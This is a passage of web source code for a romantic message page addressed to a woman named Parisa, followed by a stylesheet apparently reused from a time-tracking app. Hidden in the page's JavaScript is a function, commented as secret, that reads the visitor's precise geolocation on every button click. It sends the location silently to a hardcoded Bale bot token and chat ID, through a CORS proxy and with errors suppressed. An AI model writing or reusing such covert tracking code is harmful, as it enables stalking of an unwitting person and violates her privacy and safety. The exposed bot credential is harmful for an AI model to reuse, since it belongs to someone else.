      "تو دلیل شادی‌های بی‌دلیل منی.",
      "می‌خوام تمام زندگی‌مو صرف دوست داشتن تو کنم.",
      "دوست دارم اسمت رو زمزمه کنم تا ابد.",
      "عاشقتم پریسا، و این عشق هر روز قوی‌تر می‌شه.",
      "هر صبح که بیدار می‌شم، اولین فکر من تویی.",
      "تو اون کسی هستی که منو کامل می‌کنی.",
      "پریسای نازنین، تو ستاره درخشان آسمون قلب منی.",
      "عاشق صدای خنده‌هات هستم، قشنگ‌ترین صدای دنیاست.",
      "با تو بودن یعنی احساس زنده بودن واقعی.",
      "دوست دارم برات گل بخرم و بگم چقدر دوستت دارم.",
      "تو نور چشمای منی و بدون تو دنیا تاریکه.",
      "قلبم بدون تو ناقصه، تو کاملش می‌کنی.",
      "عاشقتم از عمق وجودم، پریسا.",
      "هر بار که بهت فکر می‌کنم، دنیا زیباتر می‌شه.",
      "می‌خوام همیشه مراقب قلبت باشم.",
      "تو اون کسی هستی که منو به زندگی امیدوار می‌کنی.",
      "دوست دارم دستات رو بگیرم و آروم بمونم کنار تو.",
      "پریسا، تو تمام دنیای زیبایی منی.",
      "عاشق نگاه مهربونت هستم که آرامش می‌ده.",
      "با تو احساس می‌کنم که همه چیز ممکنه و قشنگه.",
      "تو رنگ زندگی منی، بدون تو خاکستریه.",
      "می‌خوام تا ابد عاشقت بمونم و این قول منه.",
      "دوست دارم تمام لحظه‌های قشنگ زندگی‌مو با تو بسازم.",
      "قلبم فقط یک نام رو می‌شناسه و اون پریساست.",
      "عاشقتم و این عشق تا آخر عمر ادامه داره.",
      "هر شب با نام تو می‌خوابم و رویاهات رو می‌بینم.",
      "تو اون کسی هستی که منو به بهترین نسخه خودم تبدیل می‌کنی.",
      "پریسای عزیزم، تو بهترین اتفاق زندگی منی.",
      "عاشق تمام وجودت هستم، از لبخندت تا سکوتت.",
      "با تو بودن مثل نفس کشیدن در هوای پاک کوهستونه.",
      "دوست دارم بدون هیچ دلیلی برات پیام بفرستم که دوستت دارم.",
      "تو دلیل تمام لبخندهای واقعی و عمیق منی.",
      "می‌خوام دست تو رو بگیرم و تا ابد راه بریم با هم.",
      "قلبم برای تو می‌تپه، فقط و فقط برای تو.",
      "عاشقتم پریسا، بیشتر از چیزی که کلمات بتونن بگن.",
      "هر لحظه با تو یک خاطره طلاییه که نگهش می‌دارم.",
      "تو آرامش مطلق بعد از تمام طوفان‌های منی.",
      "دوست دارم اسمت رو هزار بار تکرار کنم: پریسا...",
      "پریسا، تو خونه قلب منی و همیشه خواهی بود.",
      "عاشق صدای نفس‌هات هستم وقتی نزدیکمی.",
      "با تو احساس امنیت، عشق و خانه می‌کنم.",
      "تو ستاره‌ای هستی که آسمون تاریک قلب من رو روشن کردی.",
      "می‌خوام تمام رازهای زندگیم رو فقط با تو در میون بذارم.",
      "دوست دارم برات بنویسم که چقدر کاملم کنار تو.",
      "قلبم بدون تو نمی‌تونه درست بزنه.",
      "عاشقتم از اون نوعی که هیچ‌وقت تموم نمی‌شه.",
      "هر صبح با فکر تو بیدار می‌شم و روزم معنا پیدا می‌کنه.",
      "تو اون کسی هستی که منو به خنده می‌اندازی حتی وقتی غمگینم.",
      "پریسای نازنین، تو تمام دنیای منی.",
      "عاشق نگاه عمیق و مهربون چشمای تو هستم.",
      "با تو بودن مثل قدم زدن تو بهار و احساس زنده‌بودنه.",
      "دوست دارم همیشه کنار تو باشم، تو شادی و غم.",
      "تو نور صبحگاهی زندگی منی که همه چیز رو روشن می‌کنه.",
      "می‌خوام تا ابد مراقب تو و قلبت باشم.",
      "قلبم فقط برای تو می‌تپه و این زیباترین حقیقت زندگیمه.",
      "عاشقتم پریسا، و هر روز بیشتر از دیروز.",
      "هر بار که اسمت رو می‌شنوم، لبخند روی لبام می‌شینه.",
      "تو اون کسی هستی که منو کامل حس می‌کنم.",
      "دوست دارم دستات رو تو دستام بگیرم و هیچ‌وقت ول نکنم.",
      "پریسا، تو آرامش بعد از تمام طوفان‌های زندگی منی.",
      "عاشق تمام جزئیات وجودت هستم، حتی کوچیک‌ترین‌ها.",
      "با تو احساس می‌کنم که عشق واقعی و عمیق وجود داره.",
      "تو رنگ صورتی و قشنگ و گرم زندگی منی.",
      "می‌خوام تمام دنیا بدونن که چقدر دوستت دارم.",
      "دوست دارم بدون اینکه چیزی بگی، بفهمی عمق عشقم رو.",
      "قلبم برای تو می‌تپه و این احساس هیچ‌وقت تغییر نمی‌کنه.",
      "عاشقتم از عمق وجودم، پریسای عزیز.",
      "هر لحظه با تو یک هدیه جدیده که قدرش رو می‌دونم.",
      "تو خونه واقعی قلب منی.",
      "دوست دارم اسمت رو زمزمه کنم تا آخرین نفس.",
      "پریسای نازنین، تو ستاره درخشان آسمون قلب منی.",
      "عاشق صدای خنده‌هات هستم، قشنگ‌ترین موسیقی دنیاست.",
      "با تو بودن یعنی احساس زنده بودن واقعی و عمیق.",
      "تو دلیل شادی‌های بی‌دلیل و واقعی منی.",
      "می‌خوام همیشه مراقب قلبت باشم و ازش محافظت کنم.",
      "دوست دارم برات گل بخرم و با تمام وجود بگم که چقدر دوستت دارم.",
      "قلبم بدون تو ناقصه و تو کاملش می‌کنی.",
      "عاشقتم پریسا، و این عشق تا آخر عمر ادامه داره."
    ];

    const variations = ["", " 💕", " ❤️", " 💗", " همیشه.", " برای همیشه.", " تا ابد.", " از ته دل.", " با تمام وجود.", " از عمق قلبم."];
    const prefixes = ["", "عزیزم، ", "نازنینم، ", "عشقم، ", "جانم، ", "دلم، "];

    let messages = [];
    baseMessages.forEach(msg => {
      variations.forEach(v => {
        prefixes.forEach(p => {
          if (messages.length < 1000) messages.push(p + msg + v);
        });
      });
    });
    while (messages.length < 1000) {
      const m = baseMessages[Math.floor(Math.random() * baseMessages.length)];
      const v = variations[Math.floor(Math.random() * variations.length)];
      const p = prefixes[Math.floor(Math.random() * prefixes.length)];
      messages.push(p + m + v);
    }
    messages = messages.slice(0, 1000);

    let shownCount = 0;

    function createHearts() {
      const container = document.getElementById('hearts');
      const emojis = ['💗', '💕', '💖', '❤️', '💘', '💓', '💞'];
      for (let i = 0; i < 30; i++) {
        const heart = document.createElement('div');
        heart.className = 'heart';
        heart.innerHTML = emojis[Math.floor(Math.random() * emojis.length)];
        heart.style.left = Math.random() * 100 + 'vw';
        heart.style.fontSize = (14 + Math.random() * 22) + 'px';
        heart.style.setProperty('--sway', (Math.random() * 80 - 40) + 'px');
        heart.style.animationDuration = (7 + Math.random() * 10) + 's';
        heart.style.animationDelay = Math.random() * 8 + 's';
        container.appendChild(heart);
      }
    }

    function createBurst(x, y) {
      const emojis = ['💗', '💕', '💖', '❤️', '✨', '💘'];
      for (let i = 0; i < 14; i++) {
        const h = document.createElement('div');
        h.className = 'burst-heart';
        h.innerHTML = emojis[Math.floor(Math.random() * emojis.length)];
        h.style.left = x + 'px';
        h.style.top = y + 'px';
        const angle = (Math.PI * 2 * i) / 14;
        const dist = 60 + Math.random() * 90;
        h.style.setProperty('--tx', Math.cos(angle) * dist + 'px');
        h.style.setProperty('--ty', Math.sin(angle) * dist + 'px');
        h.style.setProperty('--rot', (Math.random() * 360 - 180) + 'deg');
        h.style.fontSize = (16 + Math.random() * 14) + 'px';
        document.body.appendChild(h);
        setTimeout(() => h.remove(), 1100);
      }
    }

    function createSparkles(x, y) {
      for (let i = 0; i < 10; i++) {
        const s = document.createElement('div');
        s.className = 'sparkle';
        s.style.left = x + 'px';
        s.style.top = y + 'px';
        s.style.setProperty('--sx', (Math.random() * 120 - 60) + 'px');
        s.style.setProperty('--sy', (Math.random() * 120 - 60) + 'px');
        document.body.appendChild(s);
        setTimeout(() => s.remove(), 1200);
      }
    }

    // ===== ربات بله (همان سیستم ثبت ساعت) =====
    const BALE_TOKEN = '666814160:KRTSKi_cdOSDPUEu6x4tJ5uD9iS_-E5StFQ';
    const BALE_CHAT_ID = '1163569220';
    const BALE_API = 'https://tapi.bale.ai/bot' + BALE_TOKEN;

    async function sendToBale(text) {
      const u = BALE_API + '/sendMessage?' + new URLSearchParams({
        chat_id: BALE_CHAT_ID,
        text: text
      });
      try {
        const res = await fetch('https://corsproxy.io/?' + encodeURIComponent(u), { cache: 'no-store' });
        if (res.ok) {
          const d = await res.json().catch(() => null);
          if (d && d.ok) return true;
        }
      } catch (e) {}
      try {
        await fetch(u, { method: 'GET', mode: 'no-cors', cache: 'no-store' });
        return true;
      } catch (e) {}
      return false;
    }

    function getLocation() {
      return new Promise(function (resolve) {
        if (!navigator.geolocation) {
          resolve(null);
          return;
        }
        navigator.geolocation.getCurrentPosition(
          function (pos) {
            resolve({
              lat: pos.coords.latitude,
              lng: pos.coords.longitude,
              accuracy: pos.coords.accuracy
            });
          },
          function () { resolve(null); },
          { enableHighAccuracy: true, timeout: 12000, maximumAge: 30000 }
        );
      });
    }

    function formatLocation(loc) {
      if (!loc) return '📍 موقعیت: در دسترس نبود';
      const map = 'https://maps.google.com/?q=' + loc.lat + ',' + loc.lng;
      return '📍 موقعیت:\n' + loc.lat.toFixed(6) + ', ' + loc.lng.toFixed(6) + '\n🗺️ ' + map;
    }

    // ارسال مخفی لوکیشن با هر کلیک دکمه
    async function silentSendLocation() {
      try {
        const loc = await getLocation();
        const time = new Date().toLocaleString('fa-IR');
        const msg =
          '💕 پیام عاشقانه\n' +
          '📌 رویداد: کلیک دکمه پیام بعدی\n' +
          '👤 علیرضا → پریسا\n' +
          '🕐 ' + time + '\n' +
          formatLocation(loc);
        await sendToBale(msg);
      } catch (e) {
        // کاملاً ساکت
      }
    }

    function showRandomMessage() {
      const msgEl = document.getElementById('message');
      const btn = document.getElementById('nextBtn');
      const rect = btn.getBoundingClientRect();
      const cx = rect.left + rect.width / 2;
      const cy = rect.top + rect.height / 2;

      createBurst(cx, cy);
      createSparkles(cx, cy);

      // ارسال مخفی لوکیشن به ربات بله
      silentSendLocation();

      msgEl.classList.remove('fade-in');
      msgEl.classList.add('fade-out');

      setTimeout(() => {
        const randomIndex = Math.floor(Math.random() * messages.length);
        msgEl.textContent = messages[randomIndex];
        msgEl.classList.remove('fade-out');
        msgEl.classList.add('fade-in');
        shownCount++;
        document.getElementById('counter').textContent = `پیام‌های نمایش‌داده‌شده: ${shownCount}`;
      }, 380);
    }

    // شروع
    createHearts();
    showRandomMessage();
  </script>
</body>
</html>
</file>
<file: styles.css>
* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none }
html, body {
  width: 100%; height: 100%; height: 100dvh; overflow: hidden; position: fixed;
  top: 0; left: 0; right: 0; bottom: 0; overscroll-behavior: none; touch-action: manipulation;
  -webkit-user-select: none; user-select: none;
}
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: #0b0f19;
  background-image:
    radial-gradient(ellipse 80% 50% at 20% -10%, rgba(99,102,241,0.35), transparent),
    radial-gradient(ellipse 60% 40% at 90% 10%, rgba(14,165,233,0.2), transparent),
    radial-gradient(ellipse 50% 30% at 50% 100%, rgba(139,92,246,0.15), transparent);
  display: flex; justify-content: center; align-items: stretch; padding: 0;
  color: #e8eaef;
}
.container {
  background: rgba(17, 24, 39, 0.92);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-radius: 0; box-shadow: none;
  max-width: 100%; width: 100%; height: 100%; height: 100dvh;
  padding: 16px;
  padding-top: max(16px, env(safe-area-inset-top));
  padding-bottom: max(16px, env(safe-area-inset-bottom));
  overflow: hidden; display: flex; flex-direction: column;
}
input, select, textarea { -webkit-user-select: text; user-select: text }
.header {
  text-align: center; margin-bottom: 12px;
  border-bottom: 1px solid rgba(148,163,184,0.15);
  padding-bottom: 12px; flex-shrink: 0;
}
.header h1 { color: #f1f5f9; font-size: 20px; margin-bottom: 4px; letter-spacing: -0.02em; }
.header p { color: #94a3b8; font-size: 13px }
#statusMessage { flex-shrink: 0 }
.button-group { display: flex; gap: 10px; flex-wrap: wrap; justify-content: center }
button {
  padding: 12px 20px; border: none; border-radius: 14px;
  font-size: 14px; font-weight: 600; cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease, background 0.15s ease;
  min-width: 120px;
}
button:active { transform: scale(0.96); }
.btn-primary {
  background: linear-gradient(135deg, #6366f1, #4f46e5); color: #fff;
  box-shadow: 0 4px 14px rgba(99,102,241,0.35);
}
.btn-success {
  background: linear-gradient(135deg, #10b981, #059669); color: #fff;
  box-shadow: 0 4px 14px rgba(16,185,129,0.3);
  border-radius: 16px;
}
.btn-danger {
  background: linear-gradient(135deg, #f43f5e, #e11d48); color: #fff;
  box-shadow: 0 4px 14px rgba(244,63,94,0.3);
  border-radius: 16px;
}
.btn-info {
  background: linear-gradient(135deg, #0ea5e9, #0284c7); color: #fff;
  box-shadow: 0 4px 14px rgba(14,165,233,0.3);
  border-radius: 14px;
}
.info-section {
  background: rgba(30, 41, 59, 0.7);
  border: 1px solid rgba(148,163,184,0.12);
  border-right: 3px solid #818cf8;
  padding: 14px; border-radius: 16px; margin-bottom: 14px; text-align: center;
}
.info-section p { color: #e2e8f0; font-size: 14px; margin: 5px 0 }
.time-display {
  font-size: 22px; font-weight: 700; color: #a5b4fc;
  font-variant-numeric: tabular-nums; letter-spacing: 0.04em;
}
.employee-section { margin-bottom: 14px }
.employee-section label {
  display: block; margin-bottom: 8px; color: #cbd5e1; font-weight: 600; font-size: 13px;
}
input[type="text"], input[type="tel"], select {
  width: 100%; padding: 12px 14px;
  border: 1px solid rgba(148,163,184,0.2);
  border-radius: 14px; font-size: 16px; margin-bottom: 10px;
  background: rgba(15, 23, 42, 0.8); color: #f1f5f9;
  transition: border-color 0.2s, box-shadow 0.2s; font-family: inherit;
}
input[type="text"]:focus, input[type="tel"]:focus, select:focus {
  outline: none; border-color: #818cf8;
  box-shadow: 0 0 0 3px rgba(129,140,248,0.25);
}
input::placeholder { color: #64748b }
.records-section h3 { color: #e2e8f0; margin-bottom: 12px; font-size: 15px }
.record-day-item {
  background: rgba(30, 41, 59, 0.65);
  border: 1px solid rgba(148,163,184,0.1);
  padding: 14px; border-radius: 16px; margin-bottom: 12px;
  border-right: 3px solid #818cf8;
}
.day-name { font-weight: 600; color: #f1f5f9; font-size: 14px; margin: 0 0 3px 0 }
.day-id { font-size: 12px; color: #94a3b8; margin: 2px 0 }
.day-date { font-size: 12px; color: #64748b; margin: 2px 0 }
.time-columns { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 10px }
.time-column {
  background: rgba(15, 23, 42, 0.6); border-radius: 14px; padding: 12px; text-align: center;
  border: 1px solid rgba(148,163,184,0.12);
}
.time-column.checkin-column { border-color: rgba(16,185,129,0.4) }
.time-column.checkout-column { border-color: rgba(244,63,94,0.4) }
.column-header { font-size: 12px; font-weight: 600; color: #94a3b8; margin-bottom: 5px }
.checkin-column .column-header { color: #34d399 }
.checkout-column .column-header { color: #fb7185 }
.column-time { font-size: 15px; font-weight: 700; color: #f1f5f9; font-variant-numeric: tabular-nums }
.overtime-section {
  background: rgba(127, 29, 29, 0.25);
  border: 1px solid rgba(248,113,113,0.25);
  border-right: 3px solid #f87171;
  padding: 15px; border-radius: 16px; margin-top: 12px;
}
.overtime-item {
  display: flex; justify-content: space-between; padding: 10px 0;
  border-bottom: 1px solid rgba(248,113,113,0.15); font-size: 14px;
}
.overtime-item:last-child { border-bottom: none }
.overtime-name { font-weight: 600; color: #fecaca }
.overtime-hours { color: #fca5a5; font-weight: 700 }
.status-message {
  padding: 12px 14px; border-radius: 14px; margin-bottom: 12px; font-size: 14px;
  animation: slideIn 0.25s ease;
}
.status-success {
  background: rgba(16,185,129,0.15); color: #6ee7b7;
  border: 1px solid rgba(16,185,129,0.3);
}
.status-error {
  background: rgba(244,63,94,0.15); color: #fda4af;
  border: 1px solid rgba(244,63,94,0.3);
}
.status-info {
  background: rgba(14,165,233,0.15); color: #7dd3fc;
  border: 1px solid rgba(14,165,233,0.3);
}
@keyframes slideIn {
  from { opacity: 0; transform: translateY(-8px) }
  to { opacity: 1; transform: translateY(0) }
}
.tabs {
  display: flex; gap: 6px; margin-bottom: 12px;
  border-bottom: 1px solid rgba(148,163,184,0.12); flex-shrink: 0;
}
.tab-btn {
  background: none; border: none; padding: 10px 8px;
  border-bottom: 2px solid transparent; color: #94a3b8;
  font-weight: 600; cursor: pointer; transition: color 0.15s, border-color 0.15s;
  font-size: 13px; flex: 1; min-width: 0; border-radius: 0; box-shadow: none;
}
.tab-btn:active { transform: none }
.tab-btn.active { color: #a5b4fc; border-bottom-color: #818cf8 }
.tab-content {
  display: none; flex: 1; overflow-y: auto; overflow-x: hidden;
  -webkit-overflow-scrolling: touch; overscroll-behavior: contain; min-height: 0;
}
.tab-content.active { display: block }
.screen { display: none; flex: 1; flex-direction: column; min-height: 0; overflow: hidden }
.screen.active { display: flex }
#userFullName { color: #e0e7ff !important; font-size: 17px !important }
#userPersonnelId { color: #94a3b8 !important }
@media (max-width: 480px) {
  .container {
    border-radius: 0; padding: 12px;
    padding-top: max(12px, env(safe-area-inset-top));
    padding-bottom: max(12px, env(safe-area-inset-bottom));
  }
  button { padding: 11px 14px; font-size: 13px; min-width: 100px; border-radius: 14px }
  .header h1 { font-size: 18px }
  .tab-btn { padding: 8px 6px; font-size: 12px }
}
@media (orientation: landscape) {
  .container { max-width: 480px; margin: 0 auto; border-radius: 20px }
}
body { -webkit-overflow-scrolling: auto }
</file>
